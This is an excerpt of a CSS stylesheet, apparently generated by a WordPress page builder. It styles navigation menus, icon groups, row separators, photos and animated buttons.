        box-shadow: none;
    }

    .fl-node-6168ab9d33d81 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-6168ab9d33d81 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
        display: block !important;
    }

    .fl-node-6168ab9d33d81 .fl-menu-logo,.fl-node-6168ab9d33d81 .fl-menu-search-item {
        display: none;
    }
}

@media ( min-width: 769px ) {
    .fl-node-6168ab9d33d81 .menu .fl-has-submenu .sub-menu {
        position: absolute;
        top: 0;
        left: 100%;
        z-index: 999999999;
        visibility: hidden;
        opacity: 0;
    }

    .fl-node-6168ab9d33d81 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-6168ab9d33d81 .fl-menu .fl-has-submenu.focus > .sub-menu {
        display: block;
        visibility: visible;
        opacity: 1;
    }

    .fl-node-6168ab9d33d81 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu {
        left: inherit;
        right: 0;
    }

    .fl-node-6168ab9d33d81 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu {
        top: 0;
        left: inherit;
        right: 100%;
    }

    .fl-node-6168ab9d33d81 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .fl-node-6168ab9d33d81 .fl-menu .fl-menu-toggle {
        display: none;
    }

    .fl-node-6168ab9d33d81 ul.sub-menu {
        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }

    .fl-node-6168ab9d33d81 ul.sub-menu a {
    }
}

.fl-node-6168ab9d33d81 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
    color: ;
}

.fl-node-6168ab9d33d81 .fl-menu .menu, .fl-node-6168ab9d33d81 .fl-menu .menu > li {
    font-size: 16px;
    line-height: 1;
}

.fl-node-6168ab9d33d81 .menu a {
    padding-top: 14px;
    padding-right: 14px;
    padding-bottom: 14px;
    padding-left: 14px;
}

.fl-node-6168ab9d33d81 .fl-menu .menu .sub-menu > li {
    font-size: 16px;
    line-height: 1;
}

@media(max-width: 768px) {
    .fl-node-6168ab9d33d81 .menu li.fl-has-submenu ul.sub-menu {
        padding-left: 15px;
    }

    .fl-node-6168ab9d33d81 .fl-menu .sub-menu {
        background-color: transparent;
    }
}

.fl-node-6168ab9d33d83 .fl-menu .menu {
}

.fl-node-6168ab9d33d83 .menu .fl-has-submenu .sub-menu {
    display: none;
}

.fl-node-6168ab9d33d83 .fl-menu .sub-menu {
    background-color: #ffffff;
    -webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);
    -ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);
    box-shadow: 0 1px 20px rgba(0,0,0,0.1);
}

.fl-node-6168ab9d33d83 .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a {
    padding-right: 28px;
}

.fl-node-6168ab9d33d83 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-6168ab9d33d83 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle {
    width: 28px;
    height: 28px;
    margin: -14px 0 0;
}

.fl-node-6168ab9d33d83 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-6168ab9d33d83 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-6168ab9d33d83 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-6168ab9d33d83 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle {
    width: 28px;
    height: 28px;
    margin: -14px 0 0;
}

.fl-node-6168ab9d33d83 .fl-menu li {
    border-top: 1px solid transparent;
}

.fl-node-6168ab9d33d83 .fl-menu li:first-child {
    border-top: none;
}

@media ( max-width: 768px ) {
    .fl-node-6168ab9d33d83 .fl-menu .sub-menu {
        -webkit-box-shadow: none;
        -ms-box-shadow: none;
        box-shadow: none;
    }

    .fl-node-6168ab9d33d83 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-6168ab9d33d83 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
        display: block !important;
    }

    .fl-node-6168ab9d33d83 .fl-menu-logo,.fl-node-6168ab9d33d83 .fl-menu-search-item {
        display: none;
    }
}

@media ( min-width: 769px ) {
    .fl-node-6168ab9d33d83 .menu .fl-has-submenu .sub-menu {
        position: absolute;
        top: 0;
        left: 100%;
        z-index: 999999999;
        visibility: hidden;
        opacity: 0;
    }

    .fl-node-6168ab9d33d83 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-6168ab9d33d83 .fl-menu .fl-has-submenu.focus > .sub-menu {
        display: block;
        visibility: visible;
        opacity: 1;
    }

    .fl-node-6168ab9d33d83 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu {
        left: inherit;
        right: 0;
    }

    .fl-node-6168ab9d33d83 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu {
        top: 0;
        left: inherit;
        right: 100%;
    }

    .fl-node-6168ab9d33d83 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .fl-node-6168ab9d33d83 .fl-menu .fl-menu-toggle {
        display: none;
    }

    .fl-node-6168ab9d33d83 ul.sub-menu {
        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }

    .fl-node-6168ab9d33d83 ul.sub-menu a {
    }
}

.fl-node-6168ab9d33d83 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
    color: ;
}

.fl-node-6168ab9d33d83 .fl-menu .menu, .fl-node-6168ab9d33d83 .fl-menu .menu > li {
    font-size: 16px;
    line-height: 1;
}

.fl-node-6168ab9d33d83 .menu a {
    padding-top: 14px;
    padding-right: 14px;
    padding-bottom: 14px;
    padding-left: 14px;
}

.fl-node-6168ab9d33d83 .fl-menu .menu .sub-menu > li {
    font-size: 16px;
    line-height: 1;
}

@media(max-width: 768px) {
    .fl-node-6168ab9d33d83 .menu li.fl-has-submenu ul.sub-menu {
        padding-left: 15px;
    }

    .fl-node-6168ab9d33d83 .fl-menu .sub-menu {
        background-color: transparent;
    }
}

@media ( max-width: 768px ) {
    .fl-node-6168ab9d33d83.fl-module > .fl-module-content {
        margin-bottom:0px;
    }
}

.fl-node-6168aba60fb50 .fl-menu .menu {
}

.fl-node-6168aba60fb50 .menu .fl-has-submenu .sub-menu {
    display: none;
}

.fl-node-6168aba60fb50 .fl-menu .sub-menu {
    background-color: #ffffff;
    -webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);
    -ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);
    box-shadow: 0 1px 20px rgba(0,0,0,0.1);
}

.fl-node-6168aba60fb50 .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a {
    padding-right: 28px;
}

.fl-node-6168aba60fb50 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-6168aba60fb50 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle {
    width: 28px;
    height: 28px;
    margin: -14px 0 0;
}

.fl-node-6168aba60fb50 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-6168aba60fb50 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-6168aba60fb50 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-6168aba60fb50 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle {
    width: 28px;
    height: 28px;
    margin: -14px 0 0;
}

.fl-node-6168aba60fb50 .fl-menu li {
    border-top: 1px solid transparent;
}

.fl-node-6168aba60fb50 .fl-menu li:first-child {
    border-top: none;
}

@media ( max-width: 768px ) {
    .fl-node-6168aba60fb50 .fl-menu .sub-menu {
        -webkit-box-shadow: none;
        -ms-box-shadow: none;
        box-shadow: none;
    }

    .fl-node-6168aba60fb50 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-6168aba60fb50 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
        display: block !important;
    }

    .fl-node-6168aba60fb50 .fl-menu-logo,.fl-node-6168aba60fb50 .fl-menu-search-item {
        display: none;
    }
}

@media ( min-width: 769px ) {
    .fl-node-6168aba60fb50 .menu .fl-has-submenu .sub-menu {
        position: absolute;
        top: 0;
        left: 100%;
        z-index: 999999999;
        visibility: hidden;
        opacity: 0;
    }

    .fl-node-6168aba60fb50 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-6168aba60fb50 .fl-menu .fl-has-submenu.focus > .sub-menu {
        display: block;
        visibility: visible;
        opacity: 1;
    }

    .fl-node-6168aba60fb50 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu {
        left: inherit;
        right: 0;
    }

    .fl-node-6168aba60fb50 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu {
        top: 0;
        left: inherit;
        right: 100%;
    }

    .fl-node-6168aba60fb50 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .fl-node-6168aba60fb50 .fl-menu .fl-menu-toggle {
        display: none;
    }

    .fl-node-6168aba60fb50 ul.sub-menu {
        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }

    .fl-node-6168aba60fb50 ul.sub-menu a {
    }
}

.fl-node-6168aba60fb50 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
    color: ;
}

.fl-node-6168aba60fb50 .fl-menu .menu, .fl-node-6168aba60fb50 .fl-menu .menu > li {
    font-size: 16px;
    line-height: 1;
}

.fl-node-6168aba60fb50 .menu a {
    padding-top: 14px;
    padding-right: 14px;
    padding-bottom: 14px;
    padding-left: 14px;
}

.fl-node-6168aba60fb50 .fl-menu .menu .sub-menu > li {
    font-size: 16px;
    line-height: 1;
}

@media(max-width: 768px) {
    .fl-node-6168aba60fb50 .menu li.fl-has-submenu ul.sub-menu {
        padding-left: 15px;
    }

    .fl-node-6168aba60fb50 .fl-menu .sub-menu {
        background-color: transparent;
    }
}

.fl-icon-group .fl-icon {
    display: inline-block;
    margin-bottom: 10px;
    margin-top: 10px;
}

.fl-node-z9j82saqkdl7 .fl-icon i, .fl-node-z9j82saqkdl7 .fl-icon i:before {
    font-size: 20px;
}

.fl-node-z9j82saqkdl7 .fl-icon-wrap .fl-icon-text {
    height: 35px;
}

@media(max-width: 1200px) {
    .fl-node-z9j82saqkdl7 .fl-icon-wrap .fl-icon-text {
        height: 35px;
    }
}

@media(max-width: 992px) {
    .fl-node-z9j82saqkdl7 .fl-icon-wrap .fl-icon-text {
        height: 35px;
    }
}

@media(max-width: 768px) {
    .fl-node-z9j82saqkdl7 .fl-icon-wrap .fl-icon-text {
        height: 35px;
    }
}

.fl-node-z9j82saqkdl7 .fl-icon + .fl-icon {
    margin-left: 20px;
}

.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
}

.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {
    text-decoration: none;
}

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
    -moz-transform: scale(1) scaleY(-1) translateX(-50%);
    -ms-transform: scale(1) scaleY(-1) translateX(-50%);
    -o-transform: scale(1) scaleY(-1) translateX(-50%);
    transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
    -moz-transform: translateX(-50%) scale(1);
    -ms-transform: translateX(-50%) scale(1);
    -o-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}

.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}

.uabb-button-wrap a,.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.fl-builder-content .uabb-button-left {
    text-align: left;
}

.fl-builder-content .uabb-button-center {
    text-align: center;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}

.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}

.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

.uabb-icon-wrap {
    display: inline-block;
}

.uabb-icon a {
    text-decoration: none;
}

.uabb-icon i {
    display: block;
}

.uabb-icon i:before {
    border: none !important;
    background: none !important;
}

.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}

.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}

.uabb-icon-text a {
    text-decoration: none;
}

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}

.uabb-photo-align-left {
    text-align: left;
}

.uabb-photo-align-center {
    text-align: center;
}

.uabb-photo-align-right {
    text-align: right;
}

.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}

.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}

.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}

.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition: visibility 200ms linear;
    -moz-transition: visibility 200ms linear;
    transition: visibility 200ms linear;
}

.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}

.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

.uabb-imgicon-wrap .uabb-icon {
    display: block;
}

.uabb-imgicon-wrap .uabb-icon i {
    float: none;
}

.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}

.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}

.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}

.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}

.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}

.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}

.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}

.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}

.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}

.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

.uabb-transparent-fill-top-btn:after {
    top: 0;
}

.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

.uabb-transparent-fill-left-btn:after {
    left: 0;
}

.uabb-transparent-fill-right-btn:after {
    right: 0;
}

.uabb-transparent-fill-center-btn:after {
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

.uabb-transparent-fill-diagonal-btn {
    overflow: hidden;
}

.uabb-transparent-fill-diagonal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}

.uabb-transparent-fill-horizontal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

.perspective {
    -webkit-perspective: 800px;
    -moz-perspective: 800px;
    perspective: 800px;
    margin: 0;
}

.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    transform: rotateX(90deg);
}

.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
}

.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    transform: rotateY(120deg);
}

.uabb-animate_top-btn:hover {
    -webkit-transform: rotateX(-15deg);
    -moz-transform: rotateX(-15deg);
    -ms-transform: rotateX(-15deg);
    -o-transform: rotateX(-15deg);
